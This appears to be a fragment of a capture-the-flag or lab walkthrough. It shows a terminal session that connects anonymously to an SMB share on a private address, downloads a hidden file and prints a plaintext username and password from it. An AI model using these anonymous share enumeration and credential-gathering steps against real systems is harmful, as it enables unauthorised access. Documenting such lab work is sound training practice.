 ❯ smbclient -N  //192.168.1.45/menu
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed May 15 10:59:21 2024
  ..                                  D        0  Sat Jun  8 09:14:41 2024
  .cafesinleche                       H       40  Thu Apr 25 22:18:58 2024
  goiko.txt                           N      193  Wed May 15 10:55:21 2024
                163042124 blocks of size 1024. 148820516 blocks available
smb: \> mget *
Get file .cafesinleche? yes
getting file \.cafesinleche of size 40 as .cafesinleche (4.9 KiloBytes/sec) (average 4.9 KiloBy
tes/sec)
Get file goiko.txt? yes
getting file \goiko.txt of size 193 as goiko.txt (18.8 KiloBytes/sec) (average 12.6 KiloBytes/s
ec)
smb: \> exit
❯ cat .cafesinleche
user = marmai
pass = EspabilaSantiaga69